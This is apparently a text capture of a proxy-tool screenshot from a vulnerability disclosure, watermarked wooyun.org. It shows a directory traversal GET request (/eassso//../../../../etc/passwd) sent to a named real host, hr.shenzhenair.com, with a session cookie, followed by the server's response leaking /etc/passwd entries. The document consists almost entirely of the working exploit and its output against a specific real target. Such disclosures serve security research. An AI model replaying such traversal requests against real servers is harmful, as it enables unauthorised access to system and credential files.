 Request Text Only
HTTPS Method: GET Protocol: HTTP/1.1 URI: /eassso//../../../../../../../../etc/passwd
Request Headers Request Data
Header Name Header Value 1
Cookie JSESSIONID=CgxCDBroUsUwhETn3jnWWUeDg5eOCrGa...
Host hr.shenzhenair.com
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537...
Accept */*
Response Headers Response Data View Page
Look for: a (Re) Plain text
1
2 root:x:0:0:root:/root:/bin/bash
3 bin:x:1:1:bin:/bin:/sbin/nologin
4 daemon:x:2:2:daemon:/sbin:/sbin/nologin
5 adm:x:3:4:adm:/var/adm:/sbin/nologin
6 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
7 sync:x:5:0:sync:/sbin:/bin/sync
8 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
9 halt:x:7:0:halt:/sbin:/sbin/halt
10 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
11 news:x:9:13:news:/etc/news:
12 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
13 operator:x:11:0:operator:/root:/sbin/nologin
14 games:x:12:100:games:/usr/games:/sbin/nologin
www.wooyun.org